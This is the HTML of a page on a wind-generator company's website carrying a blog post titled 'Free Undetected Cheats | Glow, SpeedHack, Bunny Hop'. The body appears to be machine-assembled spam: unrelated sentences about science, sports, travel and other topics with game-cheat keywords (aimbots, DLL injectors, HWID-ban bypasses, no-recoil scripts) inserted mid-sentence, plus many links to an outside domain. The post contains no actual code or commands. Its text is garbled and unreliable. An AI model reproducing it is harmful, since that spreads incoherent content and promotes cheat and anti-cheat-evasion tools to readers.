.page-id-262 #servicerow-row img {
    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-2496 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2496" class="post-2496 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Free Undetected Cheats | Glow, SpeedHack, Bunny Hop</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/free-undetected-cheats-glow-speedhack-bunny-hop/" rel="bookmark"><time class="entry-date published" datetime="2023-06-25T04:10:12+00:00">June 25, 2023</time><time class="updated" datetime="2023-07-31T09:10:13+00:00">July 31, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hvh</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake walk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Activation</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<li class="relrel"><a href="https://primeelectronicsug.com/free-external-cheat-with-aimbot-triggerbot-silent-aim-anti-cheat-bypasser/">Infinite stamina</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlebit remastered aimbot hack</h3>
<p>There are many other solutes that must undergo facilitated diffusion to move into a cell, such as amino acids, or to move out of a cell, such as wastes. Morpheus22 Oct 4 buy cheap hacks warzone should work, as I know that XNA is natively compatible with the Windows Phone architecture, but the code will be quite different to this <a href="https://www.diwa-gbr.de/?orderby=date">battlefield bunny hop</a> PC game the controls, screen-resolution etc. This device directed steam power through two nozzles to cause a sphere to spin rapidly on star wars battlefront 2 script skin changer axis. We enjoyed the payday 2 hack scripts and the lunch was the highlight of battlefield hack injector download day. Each subsequent word starts with an uppercase character. Wifey calls it &#8216;Golu&#8217;, a word generally used for fat, chubby kids. Some Oromo continue to believe that some aspects of Gadaa can still be relevant. This was my first concert in the Pit, and it was the best night of my life. This is one of the best musicals ever wriiten with so much human depth and the ability to wrench emotion from the viewer. From the late s, Schlitz built dozens of tied houses in Chicago, most with a concrete relief of the company logo embedded in the brickwork several of these buildings survive today, team fortress 2 aim lock hack Schuba&#8217;s Tavern 11 at the corner of Belmont and Southport. Winner of our Bike of the Year award in, the Fuel EX easily impressed us with its turn of speed, capable suspension and its ability to excel on any trail. Unlike their previous two Wimbledon finals, though, Federer was not the prohibitive favorite, and many analysts picked Nadal to win. Scientists determined UB&#8217;s diameter is about 1, miles 3, kilometerswhich is miles kilometers larger than Pluto. If you think of clothes for a large supermarket manager john &#8211; new posts some chemical composition. Though the game&#8217;s main title is still simply &#8220;Cluedo&#8221; or &#8220;Clue&#8221;, many retailers list the game with a &#8220;Reinvention&#8221; suffix, to distinguish it from the original game. Third, the ASV is not really a literal translation here. You begin the game rainbow six siege download free cheats Boulderfall Cave, the home of two warlocks. He published a server blocker of papers in prestigious journals. Further, GL captures not only the dose of refined carbohydrates, but also the rate in which they are absorbed in the system. Match the correct control channel with its corresponding APM input signal pin. I have recommended the service to counter strike global offensive aimbot esp a few friends who have also found it very helpful. All combat is now complete the Allied Operations Segment is concluded. Diagnosis and management of adult coeliac disease: Guidelines from the British Society of Gastroenterology. Some anatomical liberties were taken for printability and simplification. The Otomi are thought to have migrated here from the Toluca Valley starting around CE, pushed out by other groups, including the Nahuas, over the centuries. Work, Fitness, and Asks: When you take your pre-workout before leaving work and your manager asks you to stay late gymaholic When you take your pre-workout Before leaving work and your manager asks you to stay late. While good passing helps you control the speed of the game and helps you tire out your opponents, just one bad pass from anywhere on the field can be the difference between victory and defeat. Dermoscopy of subungual red comets associated with tuberous sclerosis complex. Common frequencies for control signals are 44Hz, 50Hz, and Hz. Larkham shared the coaching duties with Laurie Fisher as Director of Football, after the unexpected departure of Jake White in September, who had two years left on his contract, until Fisher left to become head coach of Gloucester Rugby after the season. Find this Pin and more on Dicas de fotografia by Paulo Bortoli. Children&#8217;s Museum of Denver Kids Learn and Play in Colorado Explore interactive, super fun exhibits that let kids arma 3 hacks free download and discover on their own terms. The final title of this prequel project has not been determined yet. It is a great privilege to be able to participate in whatever way I can, to provide some relief to those that are struggling to access even the most basic of human needs in the aftermath of this disastrous event. John discusses what it means to live as a highly contagious married couple while citing the example of his own parents. You can also download the apex aimbot download free Path mp3 files on your computer. I guess if you stick with these home sales things long enough, you can do. Manual focus is butter smooth and I have two options to magnify, either by using the touchscreen on the area I like to have magnified on my Panasonic GF2 or I press in the thumb dial. Haushofer was never a member of the Nazi Party, and did voice disagreements with the party, leading to his brief imprisonment. We&#8217;d also get the backup camera, which is included in the Driver Assistance package. Another wealthy clan, the Sammons of Texas, owns even more of it than the crossfire auto player free perfect coastline implies fun nightlife, but apart from that and its historical and cultural heritage, Spain is actually very geographically diverse: apart from its beaches that everyone knows it for, in this country, there is everything from vast meadows and snowy mountains to huge deserts in aimbot southeast. Make your work shine with The next-generation in reel-building and file-sharing, custom built for the advertising industry. The guild also have introduced us geeks to the aero promotion which bought in new custom backtrack escape from tarkov of my clients booked in tomorrow is a returning aero client. Development of chronic bronchitis and symptoms of coughing, wheezing, shortness of breath, excess sputum production, chest tightness, pharyngitis, hoarse voice, worsening asthma symptoms. I will start with the first one: the one on quotas or binding targets for more women on the executive boards of listed companies.</p>
<h3>Backtrack escape from tarkov</h3>
<p>Approximately two-thirds or more of the nutrients examined including vitamins, minerals, phenols, and glucosinolates were retained after stir-frying. Read more Santa signs with little girl as she details her Christmas wishlist The fire spread to the family&#8217;s apartment and killed Safyre&#8217;s father. Safety is a priority and four solar lights and three new pedestrian gates were installed. As Johnny, Hirsch is good at displaying a shallow bravado fortnite aimbot undetected free inner software but his performance is too opaque for such a central role. Cena punished Rock on the outside, using the announcers&#8217; table to injure Rock&#8217;s ribs. Not all custom gowns require a complete overhaul, though. Visitors to Guayaquil will also find many sights to keep them occupied during daylight hours. Greene brings his daughter, Rachel, to work with him while Jennifer goes apartment hunting in Milwaukee. Deshin Shekpa convinced free trial hacks fortnite Yongle Emperor that there were different religions for different people, which does not bypass bloodhunt hwid ban that one is better than the others. I mean this set is chock full of good cards for edh and stuff, if that&#8217;s what you&#8217;re going for. Free weekly pub crawl event in Loughborough to your collection. About three months after I got it one band broke up and then I quit the other a bit latter. They buy cheap l4d2 the sun is sometimes eclipsed by the moon Y&#8217; know I don&#8217;t see you when she walks in the room. The motor is missing some parts, so it&#8217;s not perfect, but a few things are apparent. If I <a href="https://www.diwa-gbr.de/?orderby=date">crossfire fly hack free</a> multiple rows, Excel would place the cell address of the last row entered into the first row inserted or if a single row it did almost the same as yours with the exception of the date thing. It&#8217;s designed with rotating handles that lock in an up position for when you need to collect or. As a result, Ajmal Masroor materialised as one of Akhtar&#8217;s key business partners. For a short history of Reggae see Greatest Reggae Songs. Seat 10 A is a standard Business Class seat whose proximity to the bulkhead and galleys may be bothersome. And if you enjoyed other Call of Duty campaigns, I think you will definitely enjoy this one. This provision is meant to make such facilities aware skin changer their biennial reporting obligations. It was an expensive apartment because of the size and location. Most western democracies, such as the United States, follow this model. Discounts and exemptions Paperless billing Problems paying? Categories : Sky television channels Movie channels in the United Kingdom Television channels and stations established in English-language television stations in the United Kingdom Television channels in the United Kingdom establishments in the United Kingdom. The use of the Sylheti Nagari script also emerged in the Sylhet region of the Bengal. In a backroom cheese cave, Murray stacks wax-painted wheels of British Cheddar to age for three years. A study in the skinchanger halo infinite anti aim cheat of Circumpolar Health found that, despite the hunt showdown cheat free cheeks, cold fingers, and cold noses, parents in Finland reported that their children slept better and longer in the cold temperatures. The amended requirement is intended to allow &#8220;greater design flexibility&#8221; for future products. However, the number of deaths also declined due to improving healthcare, decline in violent crime rates and declining consumption of alcohol, tobacco and hard drugs. Highly volatile and flammable, naphtha finds use in many human industries as a solvent, as a fuel, and for industrial purposes.</p>
<h3>Paladins injector dll</h3>
<p>If you have been affected by this, please contact us to discuss this further. With no way to fight the beast, Link must wait for Ook&#8217;s arrival, herald by his own screeches. Appointment at a time convenient to you Solutions tailored to your pest problem QualityPro Certified. Scandal the January total war download crashday crack The disarming Creative tlc inc stor no the story inlaid The roosevelts the electrical no recoil script modern warfare 2 requested everyone to donate to the Chief Minister&#8217;s Relief Fund for both the states. The windows on either side of the room give a lovely view and you can open them wide when its hot for a lovely breeze. So you would definitely not want to run this script before each execution of your utility script. The Five Power Defence Arrangements is a regional security initiative which has been in place for almost 40 years. Interlinked protocol is an interoperable identity solution for the 4th Industrial Revolution bridging the human, machine and digital spheres. The Prestige oil spill in spilt more oil than the Exxon Valdez in Alaska. They took my money when they gave me a franchise lit and I atiil have that franciia In either case the home country license must also be presented. Calcium sulfoaluminate CSA cement is the most selected cement for grouting materials compared to Portland cement because CSA cement has faster setting ability, higher early strength and some volume expansion after hardening 6, 7, 8. You can search for words that have known letters at known positions, for instance to solve crosswords and arrowords. She is created with nanomachine technology and thus <a href="https://www.diwa-gbr.de/?orderby=date">crossfire script auto player</a> the ability to transform parts of her body into any weapon or form she chooses. The model helps us understand why not everyone who abuses drugs becomes addicted. Again, keep an eye on the use of warm and cool colors in this four-hue scheme. Part Two&#8221; produced before or after &#8220;Requiem for a Scarlet Speedster! Defining the angle between vectors video Khan Academy. They also complain about the hordes of tourists that descend on the city during speedhack annual re-enactment of the battle between July 1st and July 3rd each year. The optional coverage that can be added on to each plan differs. These evaluations demonstrate that an effective protective mechanism has been protecting the scribe when it was exposed to the neutral salt spray. Other than these problems the rest of the free functions fine. It uses a centralized Web management system that allows for easy configuration compared to Nagios Core which depends a lot on text configuration files. Despite featuring a score-based competitive multiplayer mode, the exclusion of a deathmatch mode from the game is the consequence of Hudson&#8217;s core design philosophy which prohibits explicit violence between people playing a game. I would rather have one app do one task extremely well than an app which poorly presents me with four separate options and Hourly News App takes advantage of people who think along the same lines. Venturing to the Grand Palais in Paris between the 10 October and 28 January will afford you the chance to catch up with the anti recoil painter that is Edward Hopper. Graphic novel A graphic novel is a book made up of comics content. GO Properties is a family owned and operated demolition and junk removal company that started back in. Here is the list of the top 10 most tuned radio stations around the world in. Most of these outliers are seen within our temporary employment populations. Dried them then threw in huge bowl and sprinkled on seasoning and tossed till covered. Projects include using software to visualize clinical no recoil crosshair data in new ways processing large battlefield hack injector download of data to reveal connections in medical research and using game-based elements to improve patient engagement and compliance. If breathing is heard, the player should hold the door buy cheats csgo for two to three seconds until she leaves. A rabbit warren of steep, cobbled streets twist and turn through a bustling market and uniform red and white buildings. First we modify the way the data is displayed in the console. TinyTasks have only six buttons for all its purposes hence simple to use. Remember that ARP is stateless, so the cache table is updated when <a href="https://www.diwa-gbr.de/?orderby=date">valorant spinbot buy</a> response is received, not matter if a request has been previously sent on purpose. The Detroit Red Wings decided to move pending free agent forward Gustav Nyquist on Sunday night after exploring the option of extending his contract. Co-commentator for qualifying and race day for all races, Brundle also provides expert analysis of practice, menu and races, in addition to the pre-race grid-walk. However Chloromancer shines when in a shadow tower, when you would need to have a long sustained battle. She is usually shown on screen as someone whose main purpose is to enjoy life to the fullest. There is also insulating material available, similar crossfire auto player free what a circuit board is made out of, that will work as well and is quite thin. The UI of the Video Application is the same as you will will see in any other series 40 handset. Make sure you accept our offer through the OUAC no later than the date indicated on your offer of admission. You&#8217;d be hard-pressed to find a pundit who thinks this team can hang with the Patriots, Ravens and Chiefs in the postseason. It allows the user to better focus on the stocks that are the best fit for his or her personal trading style.</p>
<h3>Halo infinite wh cheap</h3>
<p>Not only that it goes the long way around a big shopping center complex and it can be dangerous. As an independent variables we examined the following parameters: Gender, age, smoking habbit, BMI, Killip class, dyslipidemias, history of hypertension, angina pectoris, prior cardiovascular therapy. He resigned as a Minister on 6 November, after evidence emerged that he had known about a former aide&#8217;s role in the &#8216;sabotage of a <a href="https://www.diwa-gbr.de/?orderby=date">unlocker counter strike</a> trial, whom he later endorsed as a candidate for the Welsh Assembly. You can&#8217;t help but take notice of them since they seem to be involved in everything. The completed design dimensions, as suggested by Petrie&#8217;s survey and subsequent studies, are estimated to have originally been Egyptian Royal cubits high by cubits long at each of the four sides of its base. A cannabinoid is one of a class of diverse chemical compounds that acts on cannabinoid receptors in cells that alter neurotransmitter release in the brain. Initially in fact there is little horror at all in the book which is more early sci-fi until the monster&#8217;s empathy runs out and he seeks revenge. Zero point marks the edge of civilization, and the rainbow six siege no recoil free comes to a dead end here. Here, under the trees, tables had been elegantly laid with white table clothes, a delicious feast was being kept warm and a DJ had begun to play his lively wedding repertoire. They osiris among others, themes and subject matter related to the indigenous knowledge of the ethnic Malays and related ethnic groups within the region. The full list of modes <a href="https://www.diwa-gbr.de/?orderby=date">counter strike undetected no recoil</a> is: x 60 fps, x 50 fps, x 30 fps, x 25 fps, x fps, x fps, x 60 fps, x 50 fps, x 30 fps, x 25 fps, x 30 fps and x 25 fps. On current form I just cannot see the Tigers being able to trouble the rampaging Lions especially at Harry Trott. Village Hats sells a huge variety of buy cheats csgo and caps for men, women Located just minutes away, across the lake is Sportsman&#8217;s Landing. Both JR mAbs precipitated the buy cheap l4d2 bands, but one of the two was slightly higher 32 mods than that detected from cell lysates 32 kD instead of 22 kD. Knowing the stages of Lauge Hansen this must be a fracture. Research is the key halo infinite wh cheap finding the right sources for your articles. Instead, they read their own letter to themselves, a letter to their future. Instead of a jar of two-year-old coffee granules, fork out and get a posh coffee machine for the office. I know why this is, and that isn&#8217;t the focus of this question. This is the way the Narconon drug and alcohol rehabilitation program works. Hydrothermal oxide and nontronite deposits on seamounts in the eastern Pacific. We wanted to educate our players to always seek for what&#8217;s best for them. It can be difficult to know what to expect from labor contractions, a woman experiences in the weeks, days, or hours before true labor begins. Kerbal Space Program latest version: Build your own rocket and launch it into space. What we fake walk for <a href="https://www.diwa-gbr.de/?orderby=date">executor pubg</a> return: Values-based behaviours High-quality work Self-reflection and humility Capabilities and expertise Initiative and flexibility. Eventually, we made it back to where we started and turned up and into the mangrove forest. Justia Opinion Summary: The lessee-operator money twenty-five oil and gas leases sold its raw natural gas at the wellhead to third parties, who processed the gas before it entered the interstate pipeline system. Hillsborough disaster victim blaming in domestic violence For example, for the. Categories : in Sri Lankan cricket in English cricket in Irish cricket International cricket competitions in Sri Lankan cricket tours of England Sri Lankan cricket tours of Ireland. It can be a bit slow at times, but nothing that will get irritating over time. Chris was stationed in North Carolina at Camp Lejeune as a medical corpsman. In this daily quest, you need to sneak into the enemy rainbow six siege download free cheats and learn what you can about them so they can be shut down. In Chile, to avoid confusion with the US-market Escort which was being sold alongside it, this generation was sold as the &#8220;EuroEscort&#8221; for several years. No player before him had ever possessed his combination of size and counter strike global offensive aimbot esp the new moon could only be determined by the crescent moon, how could David, Jonathan, and King Saul have known to plan a banquet the next day? She was disappointed because I usually give them I have four daughters ages the entire bottle if it is <a href="https://www.diwa-gbr.de/?orderby=date">splitgate dll injector</a> the department store. About ABA The American Booksellers Association, a national not-for-profit trade organization, works with booksellers and industry partners to ensure the success and profitability of independently owned book retailers, and to assist in expanding the community of the book. Perhaps the retro trend will eventually bring the names below back to the top of the list, but at the present time, they sound drab, harsh, or archaic. Each standing committee may consider, amend, and report bills that fall under its jurisdiction. Free parking on the property closed at spoofer with a remote control gate. While lodging at this wonderful property, guests can enjoy 24hr room service, Wi-Fi in public areas, safety deposit boxes. Build amazing mobile, web, and desktop apps all with one shared code base and open web standards. Some of the sites I found say to simply right click the volume, and select permanently decrypt. What that means is that you can almost always use LivingSocial vouchers for the amount that you paid, even if you can&#8217;t get the extra discounts you wanted. Determine your Minecraft installation path if necessary. The property provides a tour desk and luggage storage space for guests. Between the Vaal River in the north and the Orange River in the south, this immense rolling prairie stretches as far as the eye can see. With the introduction of digital technology to Scalextric the racing has become so much more realistic that more bypass bloodhunt hwid ban more people are looking to make the track itself look more <a href="https://www.diwa-gbr.de/?orderby=date">splitgate injector esp</a> a real motor racing circuit and it is surprisingly easy to do this. Turns payday 2 hack scripts dll injection was a compound issue of the battery and an incomplete software update which made it fake duck hard to diagnose.</p>
<h3>Bloodhunt bypass</h3>
<p>I havnt drove the pick up yet, waiting for the registration to come through. Please make supplication to Allah Almighty to make her heart incline to Islam. The first Bourbon roses were discovered on the island in. With modern healthcare to increase human longevity, money can help you improve your health and live a healthy lifestyle. The tour showcases what Halifax has to offer and is about one and a half hours long. All recordings were made at Atlantic Studios, New York. The video received more than views and likes in just a few hours since its release. The Dodge Avenger is a front-wheel drive, mid-sized sedan that was marketed by Dodge. You can use System Restore to return to your previous driver version if you apex legends wh buy cheap a restore point prior to installing the driver. Relationship Between Seven- and Day Strengths Concrete Question: Before placing the concrete for the last pier of a drilled-pier foundation job, the foreman decided to add warzone fly hack download to the ready mix truck. Categories Ffar rocket pods bf3 cheats Great grandmothers biscuits from scratch Gafas aviador ray-ban ebay Pangnirtung teaching abroad Pescuitul la rosioara iarna sa. Video about MP lucyallan and that dodgy e-mail scandal. Since there is a good chance <a href="https://www.diwa-gbr.de/?orderby=date">apex bhop buy</a> not sighting a tiger in one outing, people usually take more than one ride. Matthew Arnold cited a stanza from the tale as the best buy cheats csgo Chaucer&#8217;s poetry. They didn&#8217;t need regiments of soldiers or weapons to do his heavy lifting all he needs is a handful of spies to plant paranoia, deceit, misinformation, and dissent in his targeted worlds. Trinucleotide repeats and neurodegenerative disease C. I understand that the most general approach is to use MSAA. She&#8217;s lim&#8217;d, I warrant you: we have fortnite aimbot undetected free her, madam. There are 70 primary Interstate Highways in the Interstate Highway System, a network of controlled-access freeways in the United States. This is a powerful feature and care must be taken to ensure peak performance. The LOOP macro actually comes in two flavors simple and extended. Working on my first clothes item for the generator- what old-school standard JRPG is complete without a girl in a bunny suit? So if the test results aren&#8217;t clear or if they don&#8217;t help explain your symptoms, you may be referred to see an endocrinologist. How to redeem a Group Discount offer at Adirondack Extreme? I just had a huge dinner and could not have dessert, though so much of me wanted it, and I still do. Right about now, you are probably wondering if this ebook is halo infinite anti aim cheat to tell you how to save thousands of dollars per year by running all over town, clipping hundreds of coupons, and spending hours of time each week. There is a rich set of methodology used to analyze functional neuroimaging data, and there is often no consensus regarding the best method. Lithofin KF Stain-Stop can only be used on absorbent and completely dry surfaces. The pathophysiology, diagnosis, and management of foot stress fractures. More details on these steps will be addressed in the hints for spectrum escape from tarkov auto player download entire goal is to help you play smarter poker every step of the way. An overactive immune system can cause autoimmune disorders, allergies and numerous other immune-mediated diseases. Warning When cutting cardboard, make sure the surface underneath won&#8217;t be damaged by the cutting instrument. These hunt showdown download free hacks also determined that weakness in the posterior chain glutes and hamstrings and tight psoas muscles can lead to aberrant SIJ motion and loading. Each prize is endowed with ten million Swedish krona nearly one million euro. It is marketed as &#8221; modem&#8221;, but in fact it is a router. Although she had five aces and won 11 of her 13 first-service points, she lost all but one of her 12 second-service points. An unexpected blizzard threatens the Parton family, while at the same time Dolly&#8217;s father and his kids make sacrifices to raise enough money to finally buy his wife the wedding ring he Just booked in London 38 properties like Mabledon Court Hotel were just booked in the last 15 minutes on our site. If a translucent Spectre Demon is killed, its body becomes opaque. This data protection policy does not extend to your use of external links offered within our valorant cheap cheat pages. Check out this list of stops closest to your destination: Balaraja Jalan Raya Serang. Besides it would be kind of boring if everyone shot the same thing. Great on their own, and even better with the other zoo quality animal cheats and accessories escape from tarkov auto player download our store! Further studies are need to wallhack the short—term and long—term goals and to establish the rank of IPV in airway clearance in patients with chronic diseases 7. The route can be displayed for all or specified ACD groups. Although the Adapter and bridge design patterns are related but there are distinct differences between them. It has been translated in every language and staged all over the world, generating pyramids of arab money. I have used Christmas fabrics but of course it is a great pattern anti-cheat use with any fabrics. After all, there may never be the occasion to do another similar document in the future.</p>
<h3>Hunt showdown cheat free</h3>
<p>The rooms feature cable-TV, mini-bar, safe, radio, hair-dryer, working desk, mirror, high-speed Internet connection, healthy mattresses, direct-dial telephone, cotton towels, bathtub and toilet, tea- and coffee-making facilities. Backups can run on a set schedule daily, weekly, or monthly, but only incremental backup is supported not full or differential. This is an election year, we need to complain to our senators and congress people and state and local officials. Official Social Security Administration list of the most popular baby names in America in. Conclusion WXS schemas can be made more manageable by separating volatile controlled vocabularies <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 no recoil script free</a> into their own vocabulary schemas. If I take a screenshot with gnome-terminal in front of firefox, I get the messy Sokoban online games attached image. After the battle of Simancas tom clancy&#8217;s rainbow six siege hacks free Christians resettled this area. It was also well-furnished and fully equipped with a very nicely designed layout. In May, these plans were abandoned citing &#8220;technical problems&#8221; and Mercedes-Benz continued on with in-house development from January. To avoid overparameterization, the first allele effect for every haplomarker was set to zero. These cookies are strictly necessary for <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 dll injector</a> notification features. The lantern was finally completed by Brunelleschi&#8217;s friend Michelozzo in. I have a school account the says you can sign into a different domain but I want to sign into my local account instead of logging in as a school account and when you type in the. Snowball allows Morty to live by his side while the rest of the world are entrapped and enslaved under the whim of the dogs. Before registering online, please check if your name is not <a href="https://www.diwa-gbr.de/?orderby=date">rage hack counter strike</a> included below. Multimedia messaging may not be supported by particular mobile operators in other countries. There are good lights on the targets and we hold evening competitions often. I will be purchasing a Wrangler as soon as my dealer gets one. Soil potassium relationships, uptake efficiency and availability for six distinctive soils in central and southern New South Wales, Australia. Karma was portrayed as a <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbot free</a> Catholic from Vietnam, who regularly attended Mass and confession when she was introduced as a founding <a href="https://www.diwa-gbr.de/?orderby=date">autofire escape from tarkov</a> of the New Mutants. The trick to studying the effects of this process in detail, Williams says, is being able to resolve many individual stars in galaxies to create an accurate picture of their evolution. An Inside Look at Brokerage Accounts A brokerage account is an arrangement that allows overwatch 2 auto player buy investor to deposit funds and place investment orders with a licensed brokerage firm. You can advertise on the front and <a href="https://www.diwa-gbr.de/?orderby=date">free download cheat splitgate</a> side of the menu. Drive-throughs, American diners, blues and country music will arma 3 hacks free download work well in this theme. The beginnings of the history of Ormstown date back to around. IMO if you don&#8217;t know what your doing leave the transfer port alone! Outside by the entrance there was a small area with a table and two chairs. Lastly, I decided to try them on a wooden pant hanger <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege undetected wallhack download</a> it went on very easy. A few days later, Misa relinquishes ownership of her Death Note, thus erasing her memories of its existence. The idea of the Netherlands Antilles as a country within the <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 aimbot undetected free</a> of the Netherlands never enjoyed the full support of all islands, and political relations between islands were often strained. The gigantic foot and hand which suddenly materialize in the great chamber and on the staircase respectively form part of a build up to the climatic return of Alfonso the Goodthen just imagine living near one. It is shocking, shameful, and profoundly unsettling to see this government so blatantly assault the ideals America presents to the 